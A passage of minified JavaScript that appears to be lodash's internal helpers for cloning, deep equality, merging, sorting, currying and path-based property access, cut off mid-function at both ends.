tv(n,t){for(var i=n.length;i--;)if(hs(n[i][0],t))return i;return-1}function grt(n,t,i,r){return fh(n,function(n,u,f){t(r,n,i(n),f)}),r}function hb(n,t){return n&&nh(t,ku(t),n)}function nut(n,t){return n&&nh(t,ef(t),n)}function uh(n,t,i){t=="__proto__"&&wa?wa(n,t,{configurable:!0,enumerable:!0,value:i,writable:!0}):n[t]=i}function ay(t,i){for(var r=-1,u=i.length,f=wu(u),e=t==null;++r<u;)f[r]=e?n:sw(t,i[r]);return f}function gc(t,i,r){return t===t&&(r!==n&&(t=t<=r?t:r),i!==n&&(t=t>=i?t:i)),t}function af(i,r,u,f,e,o){var s,l=r&g,a=r&ou,d=r&ot,v,h,y,p,b,w;if(u&&(s=e?u(i,f,e,o):u(i)),s!==n)return s;if(!wr(i))return i;if(v=vi(i),v){if(s=kft(i),!l)return uf(i,s)}else{if(h=nf(i),y=h==ci||h==cu,vh(i))return ck(i,l);if(h==k||h==lt||y&&!e){if(s=a||y?{}:hd(i),!l)return a?sft(i,nut(s,i)):oft(i,hb(s,i))}else{if(!t[h])return e?i:{};s=dft(i,h,l)}}return(o||(o=new fs),p=o.get(i),p)?p:(o.set(i,s),ow(i)?i.forEach(function(n){s.add(af(n,r,u,n,i,o))}):ew(i)&&i.forEach(function(n,t){s.set(t,af(n,r,u,t,i,o))}),b=d?a?yp:vp:a?ef:ku,w=v?n:b(i),c(w||i,function(n,t){w&&(t=n,n=i[t]);kl(s,t,af(n,r,u,t,i,o))}),s)}function tut(n){var t=ku(n);return function(i){return cb(i,n,t)}}function cb(t,i,r){var u=r.length;if(t==null)return!u;for(t=pr(t);u--;){var f=r[u],o=i[f],e=t[f];if(e===n&&!(f in t)||!o(e))return!1}return!0}function lb(t,i,r){if(typeof t!="function")throw new cf(o);return ua(function(){t.apply(n,r)},i)}function dl(n,t,i,u){var a=-1,h=pi,c=!0,v=n.length,s=[],y=t.length,f,o,l;if(!v)return s;i&&(t=r(t,e(i)));u?(h=kr,c=!1):t.length>=ki&&(h=ui,c=!1,t=new dc(t));n:while(++a<v)if(f=n[a],o=i==null?f:i(f),f=u||f!==0?f:0,c&&o===o){for(l=y;l--;)if(t[l]===o)continue n;s.push(f)}else h(t,o,u)||s.push(f);return s}function iut(n,t){var i=!0;return fh(n,function(n,r,u){return i=!!t(n,r,u)}),i}function iv(t,i,r){for(var o=-1,h=t.length,f,u,e,s;++o<h;)f=t[o],u=i(f),u!=null&&(e===n?u===u&&!hf(u):r(u,e))&&(e=u,s=f);return s}function rut(t,i,r,u){var f=t.length;for(r=yi(r),r<0&&(r=-r>f?0:f+r),u=u===n||u>f?f:yi(u),u<0&&(u+=f),u=r>u?0:vn(u);r<u;)t[r++]=i;return t}function ab(n,t){var i=[];return fh(n,function(n,r,u){t(n,r,u)&&i.push(n)}),i}function du(n,t,i,r,u){var e=-1,o=n.length,f;for(i||(i=net),u||(u=[]);++e<o;)f=n[e],t>0&&i(f)?t>1?du(f,t-1,i,r,u):it(u,f):r||(u[u.length]=f);return u}function gs(n,t){return n&&rv(n,t,ku)}function py(n,t){return n&&yy(n,t,ku)}function uv(n,t){return tt(t,function(t){return wh(n[t])})}function nl(t,i){i=vc(i,t);for(var r=0,u=i.length;t!=null&&r<u;)t=t[th(i[r++])];return r&&r==u?t:n}function vb(n,t,i){var r=t(n);return vi(n)?r:it(r,i(n))}function tf(t){return t==null?t===n?ao:co:wc&&wc in pr(t)?pft(t):eet(t)}function wy(n,t){return n>t}function uut(n,t){return n!=null&&yr.call(n,t)}function fut(n,t){return n!=null&&t in pr(n)}function eut(n,t,i){return n>=gu(t,i)&&n<bu(t,i)}function by(t,i,u){for(var b=u?kr:pi,k=t[0].length,a=t.length,f=a,v=wu(a),y=Infinity,l=[],o,p,c,s,h,w;f--;)o=t[f],f&&i&&(o=r(o,e(i))),y=gu(o.length,y),v[f]=!u&&(i||k>=120&&o.length>=120)?new dc(f&&o):n;o=t[0];p=-1;c=v[0];n:while(++p<k&&l.length<y)if(s=o[p],h=i?i(s):s,s=u||s!==0?s:0,!(c?ui(c,h):b(l,h,u))){for(f=a;--f;)if(w=v[f],!(w?ui(w,h):b(t[f],h,u)))continue n;c&&c.push(h);l.push(s)}return l}function out(n,t,i,r){return gs(n,function(n,u,f){t(r,i(n),u,f)}),r}function gl(t,i,r){i=vc(i,t);t=yd(t,i);var u=t==null?t:t[th(yf(i))];return u==null?n:f(u,t,r)}function yb(n){return br(n)&&tf(n)==lt}function sut(n){return br(n)&&tf(n)==ri}function hut(n){return br(n)&&tf(n)==dt}function na(n,t,i,r,u){return n===t?!0:n==null||t==null||!br(n)&&!br(t)?n!==n&&t!==t:cut(n,t,i,r,na,u)}function cut(n,t,i,r,u,f){var s=vi(n),p=vi(t),e=s?si:nf(n),o=p?si:nf(t),l,a,v,y;e=e==lt?k:e;o=o==lt?k:o;var h=e==k,w=o==k,c=e==o;if(c&&vh(n)){if(!vh(t))return!1;s=!0;h=!1}return c&&!h?(f||(f=new fs),s||ul(n)?ed(n,t,i,r,u,f):vft(n,t,e,i,r,u,f)):!(i&st)&&(l=h&&yr.call(n,"__wrapped__"),a=w&&yr.call(t,"__wrapped__"),l||a)?(v=l?n.value():n,y=a?t.value():t,f||(f=new fs),u(v,y,i,r,f)):c?(f||(f=new fs),yft(n,t,i,r,u,f)):!1}function lut(n){return br(n)&&nf(n)==l}function ky(t,i,r,u){var e=r.length,l=e,a=!u,f,h,c;if(t==null)return!l;for(t=pr(t);e--;)if(f=r[e],a&&f[2]?f[1]!==t[f[0]]:!(f[0]in t))return!1;while(++e<l){f=r[e];var o=f[0],s=t[o],v=f[1];if(a&&f[2]){if(s===n&&!(o in t))return!1}else if(h=new fs,u&&(c=u(s,v,o,t,i,h)),!(c===n?na(v,s,st|ei,u,h):c))return!1}return!0}function pb(n){if(!wr(n)||iet(n))return!1;var t=wh(n)?gtt:ps;return t.test(il(n))}function aut(n){return br(n)&&tf(n)==ni}function vut(n){return br(n)&&nf(n)==a}function yut(n){return br(n)&&ty(n.length)&&!!i[tf(n)]}function wb(n){return typeof n=="function"?n:n==null?of:typeof n=="object"?vi(n)?db(n[0],n[1]):kb(n):att(n)}function dy(n){var i,t;if(!ra(n))return fit(n);i=[];for(t in pr(n))yr.call(n,t)&&t!="constructor"&&i.push(t);return i}function put(n){var r,i,t;if(!wr(n))return fet(n);r=ra(n);i=[];for(t in n)t=="constructor"&&(r||!yr.call(n,t))||i.push(t);return i}function gy(n,t){return n<t}function bb(n,t){var r=-1,i=ff(n)?wu(n.length):[];return fh(n,function(n,u,f){i[++r]=t(n,u,f)}),i}function kb(n){var t=pp(n);return t.length==1&&t[0][2]?ad(t[0][0],t[0][1]):function(i){return i===n||ky(i,n,t)}}function db(t,i){return bp(t)&&ld(i)?ad(th(t),i):function(r){var u=sw(r,t);return u===n&&u===i?hw(r,t):na(i,u,st|ei)}}function fv(t,i,r,u,f){t!==i&&rv(i,function(e,o){if(f||(f=new fs),wr(e))wut(t,i,o,r,fv,u,f);else{var s=u?u(dp(t,o),e,o+"",t,i,f):n;s===n&&(s=e);ly(t,o,s)}},ef)}function wut(t,i,r,u,f,e,o){var c=dp(t,r),s=dp(i,r),y=o.get(s),h,l;if(y){ly(t,r,y);return}if(h=e?e(c,s,r+"",t,i,o):n,l=h===n,l){var a=vi(s),v=!a&&vh(s),p=!a&&!v&&ul(s);h=s;a||v||p?vi(c)?h=c:tu(c)?h=uf(c):v?(l=!1,h=ck(s,!0)):p?(l=!1,h=lk(s,!0)):h=[]:ea(s)||rl(s)?(h=c,rl(c)?h=yn(c):(!wr(c)||wh(c))&&(h=hd(s))):l=!1}l&&(o.set(s,h),f(h,s,u,e,o),o["delete"](s));ly(t,r,h)}function gb(t,i){var r=t.length;if(r)return i+=i<0?r:0,ch(i,r)?t[i]:n}function nk(n,t,i){var u,f;return t=t.length?r(t,function(n){return vi(n)?function(t){return nl(t,n.length===1?n[0]:n)}:n}):[of],u=-1,t=r(t,e(vt())),f=bb(n,function(n){var i=r(t,function(t){return t(n)});return{criteria:i,index:++u,value:n}}),ic(f,function(n,t){return eft(n,t,i)})}function but(n,t){return tk(n,t,function(t,i){return hw(n,i)})}function tk(n,t,i){for(var f=-1,o=t.length,e={},r,u;++f<o;)r=t[f],u=nl(n,r),i(u,r)&&ta(e,vc(r,n),u);return e}function kut(n){return function(t){return nl(t,n)}}function np(n,t,i,u){var c=u?tc:yt,s=-1,l=t.length,f=n;for(n===t&&(t=uf(t)),i&&(f=r(n,e(i)));++s<l;)for(var o=0,h=t[s],a=i?i(h):h;(o=c(f,a,o,u))>-1;)f!==n&&pa.call(f,o,1),pa.call(n,o,1);return n}function ik(n,t){for(var r=n?t.length:0,f=r-1,i,u;r--;)i=t[r],(r==f||i!==u)&&(u=i,ch(i)?pa.call(n,i,1):fp(n,i));return n}function tp(n,t){return n+ka(fb()*(t-n+1))}function dut(n,t,i,r){for(var e=-1,u=bu(ba((t-n)/(i||1)),0),f=wu(u);u--;)f[r?u:++e]=n,n+=i;return f}function ip(n,t){var i="";if(!n||t<1||t>nt)return i;do t%2&&(i+=n),t=ka(t/2),t&&(n+=n);while(t);return i}function lr(n,t){return gp(vd(n,t,of),n+"")}function gut(n){return sb(al(n))}function nft(n,t){var i=al(n);return wv(i,gc(t,0,i.length))}function ta(t,i,r,u){var f,o,h;if(!wr(t))return t;i=vc(i,t);for(var s=-1,c=i.length,l=c-1,e=t;e!=null&&++s<c;){if(f=th(i[s]),o=r,f==="__proto__"||f==="constructor"||f==="prototype")return t;s!=l&&(h=e[f],o=u?u(h,f,e):n,o===n&&(o=wr(h)?h:ch(i[s+1])?[]:{}));kl(e,f,o);e=e[f]}return t}function tft(n){return wv(al(n))}function vf(n,t,i){var u=-1,r=n.length,f;for(t<0&&(t=-t>r?0:r+t),i=i>r?r:i,i<0&&(i+=r),r=t>i?0:i-t>>>0,t>>>=0,f=wu(r);++u<r;)f[u]=n[u+t];return f}function ift(n,t){var i;return fh(n,function(n,r,u){return i=t(n,r,u),!i}),!!i}function ev(n,t,i){var f=0,r=n==null?f:n.length,e,u;if(typeof t=="number"&&t===t&&r<=eo){while(f<r)e=f+r>>>1,u=n[e],u!==null&&!hf(u)&&(i?u<=t:u<t)?f=e+1:r=e;return r}return up(n,t,of,i)}function up(t,i,r,u){var s=0,e=t==null?0:t.length,v;if(e===0)return 0;i=r(i);for(var y=i!==i,p=i===null,w=hf(i),b=i===n;s<e;){var h=ka((s+e)/2),f=r(t[h]),c=f!==n,l=f===null,o=f===f,a=hf(f);v=y?u||o:b?o&&(u||c):p?o&&c&&(u||!l):w?o&&c&&!l&&(u||!a):l||a?!1:u?f<=i:f<i;v?s=h+1:e=h}return gu(e,fo)}function uk(n,t){for(var r=-1,o=n.length,s=0,f=[],i,u,e;++r<o;)i=n[r],u=t?t(i):i,r&&hs(u,e)||(e=u,f[s++]=i===0?0:i);return f}function fk(n){return typeof n=="number"?n:hf(n)?oi:+n}function sf(n){if(typeof n=="string")return n;if(vi(n))return r(n,sf)+"";if(hf(n))return eb?eb.call(n):"";var t=n+"";return t=="0"&&1/n==-ft?"-0":t}function ac(n,t,i){var l=-1,o=pi,a=n.length,s=!0,e=[],r=e,h,u,f,c;if(i)s=!1,o=kr;else if(a>=ki){if(h=t?null:id(n),h)return bi(h);s=!1;o=ui;r=new dc}else r=t?[]:e;n:while(++l<a)if(u=n[l],f=t?t(u):u,u=i||u!==0?u:0,s&&f===f){for(c=r.length;c--;)if(r[c]===f)continue n;t&&r.push(f);e.push(u)}else o(r,f,i)||(r!==e&&r.push(f),e.push(u));return e}function fp(n,t){return t=vc(t,n),n=yd(n,t),n==null||delete n[th(yf(t))]}function ek(n,t,i,r){return ta(n,t,i(nl(n,t)),r)}function ov(n,t,i,r){for(var f=n.length,u=r?f:-1;(r?u--:++u<f)&&t(n[u],u,n););return i?vf(n,r?0:u,r?u+1:f):vf(n,r?u+1:0,r?f:u)}function ok(n,t){var i=n;return i instanceof ar&&(i=i.value()),dr(t,function(n,t){return t.func.apply(t.thisArg,it([n],t.args))},i)}function ep(n,t,i){var u=n.length,r,f,o,e;if(u<2)return u?ac(n[0]):[];for(r=-1,f=wu(u);++r<u;)for(o=n[r],e=-1;++e<u;)e!=r&&(f[r]=dl(f[r]||o,n[e],t,i));return ac(du(f,1),t,i)}function sk(t,i,r){for(var u=-1,o=t.length,s=i.length,f={},e;++u<o;)e=u<s?i[u]:n,r(f,t[u],e);return f}function op(n){return tu(n)?n:[]}function sp(n){return typeof n=="function"?n:of}function vc(n,t){return vi(n)?n:bp(n,t)?[n]:nw(vr(n))}function pc(t,i,r){var u=t.length;return r=r===n?u:r,!i&&r>=u?t:vf(t,i,r)}function ck(n,t){if(t)return n.slice();var i=n.length,r=nb?nb(i):new n.constructor(i);return n.copy(r),r}function cp(n){var t=new n.constructor(n.byteLength);return new va(t).set(new va(n)),t}function rft(n,t){var i=t?cp(n.buffer):n.buffer;return new n.constructor(i,n.byteOffset,n.byteLength)}function uft(n){var t=new n.constructor(n.source,pu.exec(n));return t.lastIndex=n.lastIndex,t}function fft(n){return bl?pr(bl.call(n)):{}}function lk(n,t){var i=t?cp(n.buffer):n.buffer;return new n.constructor(i,n.byteOffset,n.length)}function ak(t,i){if(t!==i){var o=t!==n,s=t===null,r=t===t,u=hf(t),h=i!==n,c=i===null,f=i===i,e=hf(i);if(!c&&!e&&!u&&t>i||u&&h&&f&&!c&&!e||s&&h&&f||!o&&f||!r)return 1;if(!s&&!u&&!e&&t<i||e&&o&&r&&!s&&!u||c&&o&&r||!h&&r||!f)return-1}return 0}function eft(n,t,i){for(var r=-1,f=n.criteria,o=t.criteria,s=f.length,h=i.length,u,e;++r<s;)if(u=ak(f[r],o[r]),u)return r>=h?u:(e=i[r],u*(e=="desc"?-1:1));return n.index-t.index}function vk(n,t,i,r){for(var u=-1,o=n.length,s=i.length,f=-1,h=t.length,c=bu(o-s,0),e=wu(h+c),l=!r;++f<h;)e[f]=t[f];while(++u<s)(l||u<o)&&(e[i[u]]=n[u]);while(c--)e[f++]=n[u++];return e}function yk(n,t,i,r){for(var u=-1,s=n.length,h=-1,c=i.length,e=-1,l=t.length,a=bu(s-c,0),f=wu(a+l),v=!r,o;++u<a;)f[u]=n[u];for(o=u;++e<l;)f[o+e]=t[e];while(++h<c)(v||u<s)&&(f[o+i[h]]=n[u++]);return f}function uf(n,t){var i=-1,r=n.length;for(t||(t=wu(r));++i<r;)t[i]=n[i];return t}function nh(t,i,r,u){var h=!r,o,s,f,e;for(r||(r={}),o=-1,s=i.length;++o<s;)f=i[o],e=u?u(r[f],t[f],f,r,t):n,e===n&&(e=t[f]),h?uh(r,f,e):kl(r,f,e);return r}function oft(n,t){return nh(n,wp(n),t)}function sft(n,t){return nh(n,od(n),t)}function sv(n,t){return function(i,r){var u=vi(i)?bh:grt,f=t?t():{};return u(i,n,vt(r,2),f)}}function hl(t){return lr(function(i,r){var e=-1,u=r.length,f=u>1?r[u-1]:n,s=u>2?r[2]:n,o;for(f=t.length>3&&typeof f=="function"?(u--,f):n,s&&rf(r[0],r[1],s)&&(f=u<3?n:f,u=1),i=pr(i);++e<u;)o=r[e],o&&t(i,o,e,f);return i})}function pk(n,t){return function(i,r){if(i==null)return i;if(!ff(i))return n(i,r);for(var f=i.length,u=t?f:-1,e=pr(i);t?u--:++u<f;)if(r(e[u],u,e)===!1)break;return i}}function wk(n){return function(t,i,r){for(var s=-1,f=pr(t),e=r(t),o=e.length,u;o--;)if(u=e[n?o:++s],i(f[u],u,f)===!1)break;return t}}function hft(n,t,i){function r(){var t=this&&this!==u&&this instanceof r?e:n;return t.apply(f?i:this,arguments)}var f=t&s,e=ia(n);return r}function bk(t){return function(i){i=vr(i);var r=pt(i)?v(i):n,u=r?r[0]:i.charAt(0),f=r?pc(r,1).join(""):i.slice(1);return u[t]()+f}}function cl(n){return function(t){return dr(ett(itt(t).replace(eh,"")),n,"")}}function ia(n){return function(){var t=arguments,i,r;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}return i=bc(n.prototype),r=n.apply(i,t),wr(r)?r:i}}function cft(t,i,r){function e(){for(var s=arguments.length,h=wu(s),c=s,l=ll(e),a,v;c--;)h[c]=arguments[c];return(a=s<3&&h[0]!==l&&h[s-1]!==l?[]:rt(h,l),s-=a.length,s<r)?td(t,i,hv,e.placeholder,n,h,a,n,n,r-s):(v=this&&this!==u&&this instanceof e?o:t,f(v,this,h))}var o=ia(t);return e}function kk(t){return function(i,r,u){var e=pr(i),o,f;return ff(i)||(o=vt(r,3),i=ku(i),r=function(n){return o(e[n],n,e)}),f=t(i,r,u),f>-1?e[o?i[f]:f]:n}}function dk(t){return hh(function(i){var s=i.length,e=s,c=lf.prototype.thru,u,r,h,f;for(t&&i.reverse();e--;){if(u=i[e],typeof u!="function")throw new cf(o);c&&!r&&yv(u)=="wrapper"&&(r=new lf([],!0))}for(e=r?e:s;++e<s;)u=i[e],h=yv(u),f=h=="wrapper"?vv(u):n,r=f&&kp(f[0])&&f[1]==(b|y|p|bt)&&!f[4].length&&f[9]==1?r[yv(f[0])].apply(r,f[3]):u.length==1&&kp(u)?r[h]():r.thru(u);return function(){var u=arguments,f=u[0],n,t;if(r&&u.length==1&&vi(f))return r.plant(f).value();for(n=0,t=s?i[n].apply(this,u):f;++n<s;)t=i[n].call(this,t);return t}})}function hv(t,i,r,f,e,o,h,c,l,a){function p(){for(var s=arguments.length,n=wu(s),b=s,tt,ut,ft,it,y;b--;)n[b]=arguments[b];return(v&&(tt=ll(p),ut=uc(n,tt)),f&&(n=vk(n,f,e,v)),o&&(n=yk(n,o,h,v)),s-=ut,v&&s<a)?(ft=rt(n,tt),td(t,i,hv,p.placeholder,r,n,ft,c,l,a-s)):(it=d?r:this,y=w?it[t]:t,s=n.length,c?n=oet(n,c):g&&s>1&&n.reverse(),k&&l<s&&(n.length=l),this&&this!==u&&this instanceof p&&(y=nt||ia(y)),y.apply(it,n))}var k=i&b,d=i&s,w=i&ut,v=i&(y|ht),g=i&gi,nt=w?n:ia(t);return p}function gk(n,t){return function(i,r){return out(i,n,t(r),{})}}function cv(t,i){return function(r,u){var f;if(r===n&&u===n)return i;if(r!==n&&(f=r),u!==n){if(f===n)return u;typeof r=="string"||typeof u=="string"?(r=sf(r),u=sf(u)):(r=fk(r),u=fk(u));f=t(r,u)}return f}}function lp(n){return hh(function(t){return t=r(t,e(vt())),lr(function(i){var r=this;return n(t,function(n){return f(n,r,i)})})})}function lv(t,i){var r,u;return(i=i===n?" ":sf(i),r=i.length,r<2)?r?ip(i,t):i:(u=ip(i,ba(t/wt(i))),pt(i)?pc(v(u),0,t).join(""):u.slice(0,t))}function lft(n,t,i,r){function e(){for(var a=-1,c=arguments.length,t=-1,l=r.length,s=wu(l+c),v=this&&this!==u&&this instanceof e?h:n;++t<l;)s[t]=r[t];while(c--)s[t++]=arguments[++a];return f(v,o?i:this,s)}var o=t&s,h=ia(n);return e}function nd(t){return function(i,r,u){return u&&typeof u!="number"&&rf(i,r,u)&&(r=u=n),i=gh(i),r===n?(r=i,i=0):r=gh(r),u=u===n?i<r?1:-1:gh(u),dut(i,r,u,t)}}function av(n){return function(t,i){return typeof t=="string"&&typeof i=="string"||(t=ie(t),i=ie(i)),n(t,i)}}function td(t,i,r,u,f,e,o,h,c,l){var a=i&y,b=a?o:n,k=a?n:o,d=a?e:n,g=a?n:e,w,v;return i|=a?p:ct,i&=~(a?ct:p),i&su||(i&=~(s|ut)),w=[t,i,f,d,b,g,k,h,c,l],v=r.apply(n,w),kp(t)&&pd(v,w),v.placeholder=u,wd(v,t,i)}function ap(n){var t=fl[n];return function(n,i){if(n=ie(n),i=i==null?0:gu(yi(i),292),i&&ub(n)){var r=(vr(n)+"e").split("e"),u=t(r[0]+"e"+(+r[1]+i));return r=(vr(u)+"e").split("e"),+(r[0]+"e"+(+r[1]-i))}return t(n)}}function rd(n){return function(t){var i=nf(t);return i==l?fu(t):i==a?hc(t):rc(t,n(t))}}function sh(t,i,r,u,f,e,h,c){var w=i&ut,a,b,k,v,l,d,g;if(!w&&typeof t!="function")throw new cf(o);return a=u?u.length:0,a||(i&=~(p|ct),u=f=n),h=h===n?h:bu(yi(h),0),c=c===n?c:yi(c),a-=f?f.length:0,i&ct&&(b=u,k=f,u=f=n),v=w?n:vv(t),l=[t,i,r,u,f,b,k,e,h,c],v&&uet(l,v),t=l[0],i=l[1],r=l[2],u=l[3],f=l[4],c=l[9]=l[9]===n?w?0:t.length:bu(l[9]-a,0),!c&&i&(y|ht)&&(i&=~(y|ht)),d=i&&i!=s?i==y||i==ht?cft(t,i,c):i!=p&&i!=(s|p)||f.length?hv.apply(n,l):lft(t,i,r,u):hft(t,i,r),g=v?rp:pd,wd(g(d,l),t,i)}function ud(t,i,r,u){return t===n||hs(t,el[r])&&!yr.call(u,r)?i:t}function fd(t,i,r,u,f,e){return wr(t)&&wr(i)&&(e.set(i,t),fv(t,i,n,fd,e),e["delete"](i)),t}function aft(t){return ea(t)?n:t}function ed(t,i,r,u,f,e){var w=r&st,l=t.length,b=i.length,a,v,o,h,p;if(l!=b&&!(w&&b>l))return!1;if(a=e.get(t),v=e.get(i),a&&v)return a==i&&v==t;var s=-1,c=!0,y=r&ei?new dc:n;for(e.set(t,i),e.set(i,t);++s<l;){if(o=t[s],h=i[s],u&&(p=w?u(h,o,s,i,t,e):u(o,h,s,t,i,e)),p!==n){if(p)continue;c=!1;break}if(y){if(!gr(i,function(n,t){if(!ui(y,t)&&(o===n||f(o,n,r,u,e)))return y.push(t)})){c=!1;break}}else if(!(o===h||f(o,h,r,u,e))){c=!1;break}}return e["delete"](t),e["delete"](i),c}function vft(n,t,i,r,u,f,e){var o,h,s,c;switch(i){case at:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer;t=t.buffer;case ri:return n.byteLength!=t.byteLength||!f(new va(n),new va(t))?!1:!0;case kt:case dt:case gt:return hs(+n,+t);case hi:return n.name==t.name&&n.message==t.message;case ni:case ti:return n==t+"";case l:o=fu;case a:return(h=r&st,o||(o=bi),n.size!=t.size&&!h)?!1:(s=e.get(n),s)?s==t:(r|=ei,e.set(n,t),c=ed(o(n),o(t),r,u,f,e),e["delete"](n),c);case li:if(bl)return bl.call(n)==bl.call(t)}return!1}function yft(t,i,r,u,f,e){var y=r&st,w=vp(t),b=w.length,nt=vp(i),tt=nt.length,s,o,k,d,h,p,c,l,g,a,v;if(b!=tt&&!y)return!1;for(s=b;s--;)if(o=w[s],!(y?o in i:yr.call(i,o)))return!1;if(k=e.get(t),d=e.get(i),k&&d)return k==i&&d==t;for(h=!0,e.set(t,i),e.set(i,t),p=y;++s<b;){if(o=w[s],c=t[o],l=i[o],u&&(g=y?u(l,c,o,i,t,e):u(c,l,o,t,i,e)),!(g===n?c===l||f(c,l,r,u,e):g)){h=!1;break}p||(p=o=="constructor")}return h&&!p&&(a=t.constructor,v=i.constructor,a!=v&&"constructor"in t&&"constructor"in i&&!(typeof a=="function"&&a instanceof a&&typeof v=="function"&&v instanceof v)&&(h=!1)),e["delete"](t),e["delete"](i),h}function hh(t){return gp(vd(t,n,ng),t+"")}function vp(n){return vb(n,ku,wp)}function yp(n){return vb(n,ef,od)}function yv(n){for(var t=n.name+"",u=sl[t],f=yr.call(sl,t)?u.length:0,i,r;f--;)if(i=u[f],r=i.func,r==null||r==n)return i.name;return t}function ll(n){var t=yr.call(et,"placeholder")?et:n;return t.placeholder}function vt(){var n=et.iteratee||yw;return n=n===yw?wb:n,arguments.length?n(arguments[0],arguments[1]):n}function pv(n,t){var i=n.__data__;return tet(t)?i[typeof t=="string"?"string":"hash"]:i.map}function pp(n){for(var t=ku(n),i=t.length,r,u;i--;)r=t[i],u=n[r],t[i]=[r,u,ld(u)];return t}function tl(t,i){var r=ec(t,i);return pb(r)?r:n}function pft(t){var u=yr.call(t,wc),f=t[wc],i,r;try{t[wc]=n;i=!0}catch(e){}return r=la.call(t),i&&(u?t[wc]=f:delete t[wc]),r}function wft(n,t,i){for(var f=-1,e=i.length,u,r;++f<e;){u=i[f];r=u.size;switch(u.type){case"drop":n+=r;break;case"dropRight":t-=r;break;case"take":t=gu(t,n+r);break;case"takeRight":n=bu(n,t-r)}}return{start:n,end:t}}function bft(n){var t=n.match(os);return t?t[1].split(ss):[]}function sd(n,t,i){var u;t=vc(t,n);for(var f=-1,r=t.length,e=!1;++f<r;){if(u=th(t[f]),!(e=n!=null&&i(n,u)))break;n=n[u]}return e||++f!=r?e:(r=n==null?0:n.length,!!r&&ty(r)&&ch(u,r)&&(vi(n)||rl(n)))}function kft(n){var i=n.length,t=new n.constructor(i);return i&&typeof n[0]=="string"&&yr.call(n,"index")&&(t.index=n.index,t.input=n.input),t}function hd(n){return typeof n.constructor=="function"&&!ra(n)?bc(ya(n)):{}}function dft(n,t,i){var r=n.constructor;switch(t){case ri:return cp(n);case kt:case dt:return new r(+n);case at:return rft(n,i);case nr:case tr:case ir:case rr:case ur:case fr:case er:case or:case sr:return lk(n,i);case l:return new r;case gt:case ti:return new r(n);case ni:return uft(n);case a:return new r;case li:return fft(n)}}function gft(n,t){var i=t.length,r;return i?(r=i-1,t[r]=(i>1?"& ":"")+t[r],t=t.join(i>2?", ":" "),n.replace(es,"{\n/* [wrapped with "+t+"] */\n")):n}function net(n){return vi(n)||rl(n)||!!(rb&&n&&n[rb])}function ch(n,t){var i=typeof n;return t=t==null?nt:t,!!t&&(i=="number"||i!="symbol"&&bs.test(n))&&n>-1&&n%1==0&&n<t}function rf(n,t,i){if(!wr(i))return!1;var r=typeof t;return(r=="number"?ff(i)&&ch(t,i.length):r=="string"&&t in i)?hs(i[t],n):!1}function bp(n,t){if(vi(n))return!1;var i=typeof n;return i=="number"||i=="symbol"||i=="boolean"||n==null||hf(n)?!0:is.test(n)||!ts.test(n)||t!=null&&n in pr(t)}function tet(n){var t=typeof n;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?n!=="__proto__":n===null}function kp(n){var r=yv(n),t=et[r],i;return typeof t!="function"||!(r in ar.prototype)?!1:n===t?!0:(i=vv(t),!!i&&n===i[0])}function iet(n){return!!gw&&gw in n}function ra(n){var t=n&&n.constructor,i=typeof t=="function"&&t.prototype||el;return n===i}function ld(n){return n===n&&!wr(n)}function ad(t,i){return function(r){return r==null?!1:r[t]===i&&(i!==n||t in pr(r))}}function ret(n){var t=gv(n,function(n){return i.size===ke&&i.clear(),n}),i=t.cache;return t}function uet(n,t){var f=n[1],u=t[1],e=f|u,o=e<(s|ut|b),h=u==b&&f==y||u==b&&f==bt&&n[7].length<=t[8]||u==(b|bt)&&t[7].length<=t[8]&&f==y,i,r;return(o||h)?(u&s&&(n[2]=t[2],e|=f&s?0:su),i=t[3],i&&(r=n[3],n[3]=r?vk(r,i,t[4]):i,n[4]=r?rt(n[3],fi):t[4]),i=t[5],i&&(r=n[5],n[5]=r?yk(r,i,t[6]):i,n[6]=r?rt(n[5],fi):t[6]),i=t[7],i&&(n[7]=i),u&b&&(n[8]=n[8]==null?t[8]:gu(n[8],t[8])),n[9]==null&&(n[9]=t[9]),n[0]=t[0],n[1]=e,n):n}function fet(n){var t=[],i;if(n!=null)for(i in pr(n))t.push(i);return t}function eet(n){return la.call(n)}function vd(t,i,r){return i=bu(i===n?t.length-1:i,0),function(){for(var e=arguments,n=-1,o=bu(e.length-i,0),s=wu(o),u;++n<o;)s[n]=e[i+n];for(n=-1,u=wu(i+1);++n<i;)u[n]=e[n];return u[i]=r(s),f(t,this,u)}}function yd(n,t){return t.length<2?n:nl(n,vf(t,0,-1))}function oet(t,i){for(var f=t.length,r=gu(i.length,f),e=uf(t),u;r--;)u=i[r],t[r]=ch(u,f)?e[u]:n;return t}function dp(n,t){if(t!=="constructor"||typeof n[t]!="function")return t=="__proto__"?void 0:n[t]}function wd(n,t,i){var r=t+"";return gp(n,gft(r,set(bft(r),i)))}function bd(t){var i=0,r=0;return function(){var u=eit(),f=to-(u-r);if(r=u,f>0){if(++i>=no)return arguments[0]}else i=0;return t.apply(n,arguments)}}function wv(t,i){var r=-1,f=t.length,o=f-1,u,e;for(i=i===n?f:i;++r<i;)u=tp(r,o),e=t[u],t[u]=t[r],t[r]=e;return t.length=i,t}function th(n){if(typeof n=="string"||hf(n))return n;var t=n+"";return t=="0"&&1/n==-ft?"-0":t}function il(n){if(n!=null){try{return ca.call(n)}catch(t){}try{return n+""}catch(t){}}return""}function set(n,t){return c(oo,function(i){var r="_."+i[0];t&i[1]&&!pi(n,r)&&n.push(r)}),n.sort()}function kd(n){if(n instanceof ar)return n.clone();var t=new lf(n.__wrapped__,n.__chain__);return t.__actions__=uf(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function het(t,i,r){var u;if(i=(r?rf(t,i,r):i===n)?1:bu(yi(i),0),u=t==null?0:t.length,!u||i<1)return[];for(var f=0,o=0,e=wu(ba(u/i));f<u;)e[o++]=vf(t,f,f+=i);return e}function cet(n){for(var i=-1,u=n==null?0:n.length,f=0,r=[],t;++i<u;)t=n[i],t&&(r[f++]=t);return r}function aet(){var n=arguments.length;if(!n)return[];for(var r=wu(n-1),t=arguments[0],i=n;i--;)r[i-1]=arguments[i];return it(vi(t)?uf(t):[t],du(r,1))}function wet(t,i,r){var u=t==null?0:t.length;return 